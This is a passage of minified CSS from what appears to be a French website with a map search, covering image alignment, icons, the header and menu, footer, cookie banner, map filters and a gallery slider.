0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-left{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-left img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .img-wysiwyg-left{max-width:50%;float:left;margin:0 2em 2em 0}}@media screen and (max-width:38em){.editor-wysiwyg .img-wysiwyg-left{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-left img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-left img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{text-align:center}}.editor-wysiwyg .img-wysiwyg-right{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-right img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .img-wysiwyg-right{max-width:50%;float:right;margin:0 0 2em 2em}}@media screen and (max-width:38em){.editor-wysiwyg .img-wysiwyg-right{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-right img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-right img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{text-align:center}}.editor-wysiwyg .img-wysiwyg-center{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-center img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-center figcaption,.editor-wysiwyg .img-wysiwyg-center p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-center img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-center figcaption,.editor-wysiwyg .img-wysiwyg-center p{text-align:center}.editor-wysiwyg .alignnone{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignnone img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignnone figcaption,.editor-wysiwyg .alignnone p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignleft{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignleft img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .alignleft{max-width:50%;float:left;margin:0 2em 2em 0}}@media screen and (max-width:38em){.editor-wysiwyg .alignleft{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignleft img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignleft img{margin:0 auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{text-align:center}}.editor-wysiwyg .alignright{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignright img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .alignright{max-width:50%;float:right;margin:0 0 2em 2em}}@media screen and (max-width:38em){.editor-wysiwyg .alignright{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignright img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignright img{margin:0 auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{text-align:center}}.editor-wysiwyg .aligncenter{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .aligncenter img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .aligncenter figcaption,.editor-wysiwyg .aligncenter p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .aligncenter img{margin:0 auto}.editor-wysiwyg .aligncenter figcaption,.editor-wysiwyg .aligncenter p{text-align:center}.editor-wysiwyg hr{clear:both}.editor-wysiwyg hr.clearfix,.editor-wysiwyg hr.list-col-center{border:0}.editor-wysiwyg>:first-child{margin-top:0}[pict]{display:block;background-position:50%;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden}[pict] img{display:block;width:100%;height:100%;opacity:0}[pict]::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:#000;opacity:.2;-webkit-transition:.35s;transition:.35s}a [pict]:hover::before,a[pict]:hover::before{opacity:0}[pict*=left]{background-position:0 50%}[pict*=right]{background-position:100% 50%}[pict*=top]{background-position:50% 0}[pict*=top][pict*=left]{background-position:0 0}[pict*=top][pict*=right]{background-position:100% 0}[pict*=bottom]{background-position:50% 100%}[pict*=bottom][pict*=left]{background-position:0 100%}[pict*=bottom][pict*=right]{background-position:100% 100%}[pict*=bg-contain]{background-size:contain}[pict*=default]{background:0 0!important}[pict*=default] img{width:auto;height:auto;opacity:1}.icon{display:inline-block;vertical-align:middle;width:2.5rem;height:2.5rem;-webkit-box-sizing:content-box;box-sizing:content-box}.icon circle,.icon ellipse,.icon path,.icon polygon,.icon rect{fill:currentColor;stroke:transparent}.icon svg{display:block;width:100%;height:100%;-webkit-transition:.35s;transition:.35s}.icon-black circle,.icon-black ellipse,.icon-black path,.icon-black polygon,.icon-black rect{fill:#000;stroke:transparent}.icon-grey-1 circle,.icon-grey-1 ellipse,.icon-grey-1 path,.icon-grey-1 polygon,.icon-grey-1 rect{fill:#303030;stroke:transparent}.icon-grey-2 circle,.icon-grey-2 ellipse,.icon-grey-2 path,.icon-grey-2 polygon,.icon-grey-2 rect{fill:#bcbcbc;stroke:transparent}.icon-grey-3 circle,.icon-grey-3 ellipse,.icon-grey-3 path,.icon-grey-3 polygon,.icon-grey-3 rect{fill:#e5e5e5;stroke:transparent}.icon-grey-4 circle,.icon-grey-4 ellipse,.icon-grey-4 path,.icon-grey-4 polygon,.icon-grey-4 rect{fill:#f9f9f9;stroke:transparent}.icon-white circle,.icon-white ellipse,.icon-white path,.icon-white polygon,.icon-white rect{fill:#fff;stroke:transparent}.icon-site-1 circle,.icon-site-1 ellipse,.icon-site-1 path,.icon-site-1 polygon,.icon-site-1 rect{fill:#c9313d;stroke:transparent}.icon-site-2 circle,.icon-site-2 ellipse,.icon-site-2 path,.icon-site-2 polygon,.icon-site-2 rect{fill:#243566;stroke:transparent}.icon-site-3 circle,.icon-site-3 ellipse,.icon-site-3 path,.icon-site-3 polygon,.icon-site-3 rect{fill:#f5a003;stroke:transparent}.icon-12{width:1.2rem;height:1.2rem}.icon-15{width:1.5rem;height:1.5rem}.icon-20{width:2rem;height:2rem}.icon-25{width:2.5rem;height:2.5rem}.icon-35{width:3.5rem;height:3.5rem}.icon-45{width:4.5rem;height:4.5rem}.icon-55{width:5.5rem;height:5.5rem}.is-loading{cursor:default;position:relative}.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.35) url(../img/common/loading.gif) no-repeat center;z-index:2}.has-ellipsis{overflow:hidden}.js-ellipsis-more{display:none;margin-top:3rem}.js-ellipsis-more span:nth-child(1){display:none}.ddd-truncated+.js-ellipsis-more,.was-truncated+.js-ellipsis-more{display:inline-block}.has-ellipsis+.js-ellipsis-more span:nth-child(1){display:inline}.has-ellipsis+.js-ellipsis-more span:nth-child(2){display:none}#header{position:relative;z-index:7;height:20.5rem;padding:2rem 2.5rem 2rem 3.5rem;background:#c9313d}#header::before{content:'';position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;background:rgba(36,53,102,.5);opacity:0;-webkit-transition:.5s;transition:.5s;pointer-events:none}@media only screen and (max-width:38em){#header::before{z-index:-1}}#header::after{content:'';position:absolute;top:0;right:0;bottom:0;z-index:-1;width:38.33333%;background:url(../img/common/bg/bg-flower-red.png) repeat}@media only screen and (max-width:38em){#header::after{width:7rem}}.menu-is-opened #header::before{opacity:1}.home-page #header{position:absolute;top:0;right:0;left:25.97222%;background:0 0}.home-page #header::after{display:none}@media only screen and (max-width:76em){.home-page #header{left:0}}@media only screen and (max-width:38em){#header{height:15rem;padding-right:1.5rem}}@media only screen and (max-width:38em){.wrap-header::before{content:'';position:absolute;top:0;right:0;left:0;z-index:1;height:15rem;background:#243566;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:visibility .5s,-webkit-transform .5s;transition:visibility .5s,-webkit-transform .5s;transition:transform .5s,visibility .5s;transition:transform .5s,visibility .5s,-webkit-transform .5s}.menu-is-opened .wrap-header::before{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:visibility 0s,-webkit-transform .5s;transition:visibility 0s,-webkit-transform .5s;transition:transform .5s,visibility 0s;transition:transform .5s,visibility 0s,-webkit-transform .5s}}.main-header{display:-webkit-box;display:-ms-flexbox;display:flex}.bottom-header{position:absolute;top:-2rem;right:-2.5rem;bottom:0;z-index:0;visibility:hidden;width:48.5rem;min-height:calc(100vh - 3rem);padding:14rem 0 0 10.5rem;background:#243566;overflow:auto;overflow-x:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:visibility .5s,-webkit-transform .5s;transition:visibility .5s,-webkit-transform .5s;transition:transform .5s,visibility .5s;transition:transform .5s,visibility .5s,-webkit-transform .5s}.menu-is-opened .bottom-header{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:visibility 0s,-webkit-transform .5s;transition:visibility 0s,-webkit-transform .5s;transition:transform .5s,visibility 0s;transition:transform .5s,visibility 0s,-webkit-transform .5s}@media only screen and (max-width:38em){.bottom-header{width:100vw;min-height:100vh;top:13rem;right:-1.5rem;padding:5rem 0 5.5rem 5.5rem}}.skip{position:absolute;top:0;right:0;z-index:100;background:#243566;color:#fff;-webkit-transform:translateY(-200%);transform:translateY(-200%)}.skip.is-focused{-webkit-transform:translateY(0);transform:translateY(0)}.skip-item{float:left}.skip-cta{padding:.5em 1em;font-size:1.4em}.icon-logo{width:21.6rem;height:13.4rem}@media only screen and (max-width:38em){.icon-logo{position:relative;z-index:1;width:17.1rem;height:10.6rem}}.text-block-logo{position:absolute;bottom:100%;right:100%;text-indent:-999em}.cta-main-header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 auto}@media only screen and (max-width:38em){.cta-main-header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.trigger-menu{position:relative;z-index:1;width:6rem;height:6rem;padding:0;margin:.5rem;border:none;background:#fff;color:#000;border-radius:50%;font-size:1.1rem;outline:0;text-transform:uppercase;text-indent:-999em;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.trigger-menu .line-trigger-menu{position:absolute;top:50%;left:50%;display:inline-block;width:24px;height:14px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-menu .line-trigger-menu i,.trigger-menu .line-trigger-menu::after,.trigger-menu .line-trigger-menu::before{content:'';position:absolute;left:0;right:0;height:2px;background:#797979;-webkit-transform-origin:center;transform-origin:center}.trigger-menu .line-trigger-menu i{top:50%;opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:.1s;transition-delay:.1s}.trigger-menu .line-trigger-menu::before{top:0;-webkit-transition:.2s;transition:.2s}.trigger-menu .line-trigger-menu::after{bottom:0;-webkit-transition:.2s;transition:.2s}.menu-is-opened .trigger-menu{outline:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.menu-is-opened .trigger-menu .line-trigger-menu i{opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:0s;transition:0s;-webkit-transition-delay:0s;transition-delay:0s}.menu-is-opened .trigger-menu .line-trigger-menu::before{top:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-is-opened .trigger-menu .line-trigger-menu::after{top:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.trigger-menu:focus .line-trigger-menu i,.trigger-menu:hover .line-trigger-menu i{-webkit-transform:translateY(-50%) scaleX(.6);transform:translateY(-50%) scaleX(.6)}@media only screen and (max-width:38em){.trigger-menu{width:5rem;height:5rem}}.langage{position:relative;z-index:1;width:6rem;height:6rem;margin:.5rem}.langage::after{content:'';position:absolute;top:4.2rem;left:50%;z-index:3;width:0;height:0;margin-left:-6px;border-style:solid;border-width:6px 6px 0 6px;border-color:#797979 transparent transparent transparent;pointer-events:none}.langage.is-open::after{display:none}.langage.is-open .list-langage{visibility:visible;max-height:1000em;opacity:1;border-radius:30px}.langage.is-open .cta-langage{display:block}@media only screen and (max-width:38em){.langage{position:absolute;top:100%;right:0;z-index:1;width:5rem;height:5rem;opacity:0;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.langage::after{top:3.5rem}.menu-is-opened .langage{opacity:1;pointer-events:initial;-webkit-transition:.35s;transition:.35s}}.trigger-langage{position:absolute;top:0;left:0;height:100%;width:100%;padding:0;background:#fff;color:#797979;border:none;border-radius:50%;font-family:Montserrat,Arial,sans-serif;font-size:1.7rem;font-weight:700;text-transform:uppercase;vertical-align:middle;-webkit-transition:0s;transition:0s;z-index:2}.is-open .trigger-langage{opacity:0;-webkit-transition:.35s;transition:.35s}.list-langage{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease;position:absolute;top:0;right:0;left:0;background:#f9f9f9;margin:0}.item-langage{height:6rem;line-height:6rem;margin:0 1.5rem;border-bottom:1px solid #e5e5e5;text-transform:uppercase}.item-langage:last-child .cta-langage{border-bottom:none}@media only screen and (max-width:38em){.item-langage{height:5rem;line-height:5rem;margin:0 1rem}}.cta-langage{display:none;color:#797979;font-family:Montserrat,Arial,sans-serif;font-size:1.7rem;font-weight:700;text-align:center}.nav-principal{outline:0}.nav-principal .menu{position:relative;padding-bottom:1.5rem}.nav-principal .menu::after{content:'';position:absolute;bottom:0;width:20rem;height:.1rem;background:rgba(255,255,255,.5);-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:0;transition-delay:0}.menu-is-opened .nav-principal .menu::after{-webkit-transform:scale(1);transform:scale(1);-webkit-transition-delay:.5s;transition-delay:.5s}.nav-principal .menu>.menu-item{-webkit-transition:.7s;transition:.7s}.nav-principal .menu>.menu-item:nth-child(1){-webkit-transform:translateX(0);transform:translateX(0)}.nav-principal .menu>.menu-item:nth-child(2){-webkit-transform:translateX(5%);transform:translateX(5%)}.nav-principal .menu>.menu-item:nth-child(3){-webkit-transform:translateX(10%);transform:translateX(10%)}.nav-principal .menu>.menu-item:nth-child(4){-webkit-transform:translateX(15%);transform:translateX(15%)}.nav-principal .menu>.menu-item:nth-child(5){-webkit-transform:translateX(20%);transform:translateX(20%)}.nav-principal .menu>.menu-item:nth-child(6){-webkit-transform:translateX(25%);transform:translateX(25%)}.nav-principal .menu>.menu-item:nth-child(7){-webkit-transform:translateX(30%);transform:translateX(30%)}.nav-principal .menu>.menu-item:nth-child(8){-webkit-transform:translateX(35%);transform:translateX(35%)}.nav-principal .menu>.menu-item:nth-child(9){-webkit-transform:translateX(40%);transform:translateX(40%)}.nav-principal .menu>.menu-item:nth-child(10){-webkit-transform:translateX(45%);transform:translateX(45%)}.menu-is-opened .nav-principal .menu>.menu-item:nth-child(n){-webkit-transform:translateX(0);transform:translateX(0)}.nav-principal .menu>.menu-item>a{position:relative;display:inline-block;max-width:33rem;padding:1rem 0;color:#fff;font-family:Spectral,Times,serif;font-size:3rem}.nav-principal .menu>.menu-item>a::after{content:'';position:absolute;top:50%;left:100%;width:0;height:1px;margin-left:2rem;background:#fff;-webkit-transition:.2s;transition:.2s}.nav-principal .menu>.menu-item>a:focus::after,.nav-principal .menu>.menu-item>a:hover::after{width:2rem}@media only screen and (max-width:38em){.nav-principal .menu>.menu-item>a{font-size:2.3rem}}@media only screen and (max-width:25em){.nav-principal .menu>.menu-item>a{max-width:22rem}}.nav-second{outline:0}.nav-second .menu{padding-top:1.5rem}.nav-second .menu>.menu-item{-webkit-transition:.7s;transition:.7s}.nav-second .menu>.menu-item:nth-child(1){-webkit-transform:translateX(25%);transform:translateX(25%)}.nav-second .menu>.menu-item:nth-child(2){-webkit-transform:translateX(30%);transform:translateX(30%)}.nav-second .menu>.menu-item:nth-child(3){-webkit-transform:translateX(35%);transform:translateX(35%)}.nav-second .menu>.menu-item:nth-child(4){-webkit-transform:translateX(40%);transform:translateX(40%)}.nav-second .menu>.menu-item:nth-child(5){-webkit-transform:translateX(45%);transform:translateX(45%)}.nav-second .menu>.menu-item:nth-child(6){-webkit-transform:translateX(50%);transform:translateX(50%)}.nav-second .menu>.menu-item:nth-child(7){-webkit-transform:translateX(55%);transform:translateX(55%)}.nav-second .menu>.menu-item:nth-child(8){-webkit-transform:translateX(60%);transform:translateX(60%)}.nav-second .menu>.menu-item:nth-child(9){-webkit-transform:translateX(65%);transform:translateX(65%)}.nav-second .menu>.menu-item:nth-child(10){-webkit-transform:translateX(70%);transform:translateX(70%)}.menu-is-opened .nav-second .menu>.menu-item:nth-child(n){-webkit-transform:translateX(0);transform:translateX(0)}.nav-second .menu>.menu-item>a{position:relative;display:inline-block;max-width:33rem;padding:1.5rem 0;color:#fff;font-family:Montserrat,Arial,sans-serif;font-size:1.6rem;font-weight:300}.nav-second .menu>.menu-item>a::after{content:'';position:absolute;top:50%;left:100%;width:0;height:1px;margin-left:2rem;background:#fff;-webkit-transition:.2s;transition:.2s}.nav-second .menu>.menu-item>a:focus::after,.nav-second .menu>.menu-item>a:hover::after{width:2rem}@media only screen and (max-width:38em){.nav-second .menu>.menu-item>a{font-size:1.5rem}}@media only screen and (max-width:25em){.nav-second .menu>.menu-item>a{max-width:21rem}}footer{border-top:3.5rem solid #c9313d;position:relative}#footer{margin:5rem auto}@media only screen and (max-width:38em){#footer{margin:3rem auto 0}}#footer .icon-logo #footer{width:21.6rem;height:13.4rem}#footer .text-block-logo{position:absolute;bottom:100%;right:100%;text-indent:-999em}#footer .btn-circle,#footer .btn-close{display:none;margin:0 auto 2rem;height:5rem;width:5rem;text-indent:-999em}@media only screen and (max-width:38em){#footer .btn-circle,#footer .btn-close{display:block;margin-bottom:0}}#footer .btn-circle::before,#footer .btn-close::before{content:'';position:absolute;top:50%;left:50%;height:2rem;width:.1rem;background:#243566;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.is-open #footer .btn-circle::before,.is-open #footer .btn-close::before{display:none}#footer .btn-circle::after,#footer .btn-close::after{content:'';position:absolute;top:50%;left:50%;width:2rem;height:.1rem;background:#243566;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wrap-footer{text-align:center}.main-footer{margin:5rem auto}@media only screen and (max-width:38em){.main-footer{margin:3rem auto 0;padding:3rem 0;background:#243566}}.wrap-main-footer{max-width:90rem;margin:0 auto}@media only screen and (max-width:38em){.main-wrap-footer{display:none}}.content-footer{padding:0 1rem}.content-footer p{font-size:1.8rem}@media only screen and (max-width:38em){.content-footer{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease}.is-open .content-footer{visibility:visible;max-height:1000em;opacity:1;padding-top:2rem}.content-footer p{color:#fff}}.cta-footer{margin:5rem 0}.list-cta-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -.75rem;padding:0 5rem}.item-cta-footer{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%;padding:.75rem}.item-cta-footer a{width:100%}.nav-principal-footer,.nav-second-footer{max-width:80rem;margin:0 auto}.list-nav-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.item-nav-footer{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;position:relative}.item-nav-footer:not(:last-child)::after{content:'';position:absolute;top:50%;right:0;width:1px;height:1px;background:#797979}.cta-nav-footer{font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;margin:1rem}.cookies-banner{position:fixed;bottom:0;left:0;right:0;z-index:99999;margin:0 auto;padding:3rem;background:#243566;text-align:center;color:#fff;overflow:hidden}@media screen and (max-width:38em){.cookies-banner{padding:4.5rem 1.5rem 1.5rem}}.cookies-banner p{margin:0 auto 1rem;max-width:90rem;font-size:1.5rem}@media screen and (max-width:50em){.cookies-banner p{margin:0}}.cookies-banner p a{color:inherit;font-weight:700}.cookies-banner .btn-accept{padding:1rem 1.5rem}@media screen and (max-width:38em){.cookies-banner .btn-accept{margin-top:1rem}}.cookies-banner .btn-close{width:4rem;height:4rem;padding:0;border:transparent;background:0 0!important;top:4rem;right:4rem}.cookies-banner .btn-close::after,.cookies-banner .btn-close::before{left:0;right:0;background:#fff}@media screen and (max-width:76em){.cookies-banner .btn-close{top:3rem;right:3rem}}@media screen and (max-width:38em){.cookies-banner .btn-close{top:1.5rem;right:1.5rem;width:3rem;height:3rem}}.breadcrumb{margin:.5rem 0 2rem;padding:0;font-family:Montserrat,Arial,sans-serif;font-size:1.4rem;text-align:left}@media screen and (max-width:50em){.breadcrumb{display:none}}.breadcrumb:before{left:0;margin-left:0}.breadcrumb li{display:inline-block;color:#c9c9c9}.breadcrumb li a{-webkit-transition:.3s;transition:.3s;color:inherit;text-decoration:underline}.breadcrumb li a:hover{text-decoration:none}.breadcrumb li:after{content:' / ';display:inline-block;margin:0 .3rem}.breadcrumb li:last-child:after{display:none}.breadcrumb li:last-child a{text-decoration:none;cursor:text}.push-wrapper{background:url(../img/common/bg/bg-mosaic-grey.png) repeat 0 0}.push{background:#fff;padding:12rem 2rem 15rem}.push-inner{max-width:30rem;margin:0 auto}.push-inner .main-title-2{margin-right:10%}.push-inner p{margin:3rem 0 2rem;font-size:1.8rem}@media screen and (min-width:38.2em){.push{width:35.69444%;margin:0 38.33333% 0 25.97222%}}@media screen and (max-width:38em){.push-wrapper{padding:10rem 0}.push{padding:5rem 2rem 4rem}}.gmap-wrapper{position:relative;overflow:hidden}.gmap-wrapper .gmap{position:absolute;top:0;right:0;bottom:0;left:0}@media screen and (min-width:38.2em){.search-map{height:100vh;max-height:91rem}}.search-map>*{-webkit-transition:.35s;transition:.35s}@media screen and (min-width:38.2em){.search-map .gmap{left:25.97222%}}@media screen and (min-width:38.2em) and (max-width:76em){.search-map .gmap{left:48.21764%}}@media screen and (max-width:38em){.search-map .gmap{position:static;height:100vh}}@media screen and (min-width:38.2em){.home-page .search-map:not(.is-open) .search-map-intro{-webkit-transform:translateX(0);transform:translateX(0)}.home-page .search-map:not(.is-open) .search-map-filters{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.home-page .search-map:not(.is-open) .gmap{left:61.66667%}@media screen and (max-width:76em){.home-page .search-map:not(.is-open) .gmap{left:48.21764%}}@media screen and (max-width:38em){.home-page .search-map:not(.is-open) .gmap{left:0}}@media screen and (min-width:38.2em){.carte-page .search-map .search-map-intro{display:none}}.search-map-toggler-filters{position:absolute;top:100%;right:1rem;margin:1rem 0 0}@media screen and (min-width:38.2em){.search-map-toggler-filters{display:none}}.search-map-toggler{position:absolute;top:1rem;right:1rem;margin:0}@media screen and (max-width:38em){.search-map-toggler{display:none!important}}.search-map-toggler.in{display:none}.search-map-toggler.in .icon{-webkit-transition:.35s;transition:.35s}.search-map-toggler.in:hover .icon{-webkit-transform:scale(.9);transform:scale(.9)}.search-map-toggler.out .icon{-webkit-transition:.35s;transition:.35s}.search-map-toggler.out:hover .icon{-webkit-transform:scale(1.1);transform:scale(1.1)}.is-open .search-map-toggler.in{display:block}.is-open .search-map-toggler.out{display:none}@media screen and (min-width:38.2em){.search-map-filters{position:absolute;top:0;bottom:0;left:0;width:25.97222%;overflow:auto}.search-map-filters .btn-close,.search-map-filters .btn-submit{display:none}}@media screen and (min-width:38.2em) and (max-width:76em){.search-map-filters{width:48.21764%}}.search-map-filters .filters-form{padding:4rem}.search-map-filters .filter-city .filter-label{display:block;margin-bottom:1rem}.search-map-filters .filter-city .form-field{display:block;width:auto}.search-map-filters .btn-close{top:2rem;right:2rem;width:4.8rem;height:4.8rem}.search-map-filters .btn-submit{margin-top:2.5rem}@media screen and (max-width:38em){.search-map-filters{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:#fff;overflow:auto;overflow-x:hidden;z-index:3}.is-open .search-map-filters{display:block}.search-map-filters .filters-form{padding:5rem 3rem 4rem}}.search-map-intro{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:38.2em){.home-page .search-map-intro{position:absolute;top:0;bottom:0;left:0;width:61.66667%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (min-width:38.2em) and (max-width:76em){.home-page .search-map-intro{width:48.21764%}}@media screen and (max-width:38em){.search-map-intro{padding:5.5rem 1rem 5rem}}.search-map-intro p{font-size:3rem;margin-bottom:2rem}.search-map-intro p a{text-decoration:none;display:inline-block;position:relative}.search-map-intro p a:after{content:'';position:absolute;left:0;right:0;bottom:.5rem;height:.1rem;background-color:#c9313d;-webkit-transition:.35s;transition:.35s;pointer-events:none}.search-map-intro p a:hover:after{left:-10%;right:-10%}.fiche-map{height:0;-webkit-transition:.35s;transition:.35s}.gmap-is-open .fiche-map{height:50rem;max-height:100vh}.infobox{position:absolute;bottom:50%;right:37.01389%;-webkit-transform:translate(50%,50%);transform:translate(50%,50%);pointer-events:none;width:calc(100% - 4rem);max-width:40rem}@media screen and (min-width:76.2em){.infobox{width:48.21764%}}@media screen and (min-width:76.2em){.infobox .home-page .search-map:not(.is-open){right:19.16667%}}@media screen and (min-width:38.2em) and (max-width:76em){.infobox{right:25.89118%}}@media screen and (max-width:38em){.infobox{right:50%;bottom:45vh}}.infobox-inner{position:relative;opacity:0;-webkit-transform:scale(0);transform:scale(0);pointer-events:none;-webkit-transition:.35s;transition:.35s;padding:1rem;background:#fff;text-align:center;-webkit-box-shadow:0 0 7px rgba(0,0,0,.35);box-shadow:0 0 7px rgba(0,0,0,.35);max-height:calc(100vh - 10rem);overflow:auto}.infobox-is-opened .infobox-inner{-webkit-transform:scale(1);transform:scale(1);opacity:1;pointer-events:auto}@media screen and (min-width:76.2em){.infobox-inner .home-page .search-map:not(.is-open){width:48.21764%}}.infobox-inner [pict]{height:23.5rem;margin-bottom:2rem}.infobox-inner .btn-close{position:absolute;right:2rem;top:2rem}.infobox-inner .main-title-3,.infobox-inner p{padding-left:1rem;padding-right:1rem}.infobox-inner ul{margin-top:1.5rem}.infobox-inner li{display:inline-block;font-family:Montserrat,Arial,sans-serif;font-size:1.2rem}.infobox-inner li .icon{margin:0 1rem 1rem;padding:1.2rem;border:1px solid #c9c9c9;border-radius:50%}.filter .infobox-inner input[type=checkbox]+label:last-child,.filter .infobox-inner input[type=checkbox]+span:last-child,.infobox-inner .btn:last-child,.infobox-inner .filter input[type=checkbox]+label:last-child,.infobox-inner .filter input[type=checkbox]+span:last-child{margin:2rem 0}.slick-slide{float:left}[dir=rtl] .slick-slide{float:right}.gallery{position:relative}@media screen and (max-height:800px){.gallery{padding-bottom:5rem}}.content-gallery{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25.97222%;height:calc(100vh - 50px);max-height:710px;background:#c9313d}@media only screen and (max-width:38em){.content-gallery{position:static;width:100%;height:initial;padding:13rem 0 5rem}.content-gallery::after{content:'';position:absolute;top:0;right:0;width:100%;height:8rem;background:url(../img/common/bg/bg-flower-red.png) repeat}}.slider-gallery{position:relative}.slider-gallery .slick-list{overflow:visible}.slider-gallery .slick-arrow,.slider-gallery .slick-dots{position:absolute;top:710px;right:9rem;z-index:1;margin:.5rem 0}@media screen and (max-height:760px){.slider-gallery .slick-arrow,.slider-gallery 